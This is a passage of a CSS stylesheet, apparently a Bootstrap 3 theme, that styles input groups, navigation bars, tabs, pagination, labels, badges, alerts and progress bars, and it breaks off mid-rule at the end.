.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  line-height: 42px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  line-height: 32px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 10px 12px;
  font-size: 12px;
  font-weight: normal;
  line-height: 1;
  color: #262b36;
  text-align: center;
  background-color: #f6f7f8;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
}
.input-group-addon.input-sm {
  padding: 5px 8px;
  font-size: 11px;
  border-radius: 2px;
}
.input-group-addon.input-lg {
  padding: 11px 14px;
  font-size: 16px;
  border-radius: 2px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 14px 25px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #259dab;
}
.nav .nav-divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 2px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #2574ab;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 17px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 2px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 10px;
  padding-left: 10px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 16.5px 10px;
  font-size: 16px;
  line-height: 17px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 2px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 8.25px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 17px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 17px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 16.5px;
    padding-bottom: 16.5px;
  }
}
.navbar-form {
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 6px;
  margin-bottom: 6px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 6px;
  margin-bottom: 6px;
}
.navbar-btn.btn-sm {
  margin-top: 9px;
  margin-bottom: 9px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 16.5px;
  margin-bottom: 16.5px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -10px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 17px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 2px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 17px 0;
  border-radius: 2px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 10px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #505b72;
  background-color: #d8dce3;
  border: 1px solid transparent;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 3;
  color: #505b72;
  background-color: #bac1ce;
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #b8b9be;
  background-color: #f6f7f8;
  border-color: transparent;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pager {
  padding-left: 0;
  margin: 17px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #d8dce3;
  border: 1px solid transparent;
  border-radius: 2px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #bac1ce;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #9fa8bc;
  background-color: #d8dce3;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #2574ab;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #1c5881;
}
.label-success {
  background-color: #259dab;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #1c7781;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #e6ad5c;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #df9730;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 11px;
  font-weight: normal;
  color: #ffffff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #259dab;
  background-color: #ffffff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 2px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 54px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 17px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #259dab;
}
.thumbnail .caption {
  padding: 9px;
  color: #696c74;
}
.alert {
  padding: 15px;
  margin-bottom: 17px;
  border: 1px solid transparent;
  border-radius: 2px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #9ed566;
  border-color: transparent;
  color: #456b1d;
}
.alert-success hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-success .alert-link {
  color: #2b4312;
}
.alert-info {
  background-color: #56c2e8;
  border-color: transparent;
  color: #0e4e64;
}
.alert-info hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-info .alert-link {
  color: #082b37;
}
.alert-warning {
  background-color: #fdcc51;
  border-color: transparent;
  color: #815c01;
}
.alert-warning hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-warning .alert-link {
  color: #4e3801;
}
.alert-danger {
  background-color: #e55869;
  border-color: transparent;
  color: #ffffff;
}
.alert-danger hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-danger .alert-link {
  color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 17px;
  margin-bottom: 17px;
  background-color: #e7e9ee;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 11px;
  line-height: 17px;
  color: #ffffff;
  text-align: center;
  background-color: #2574ab;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #259dab;
}
.progress-striped .progress-bar-success {
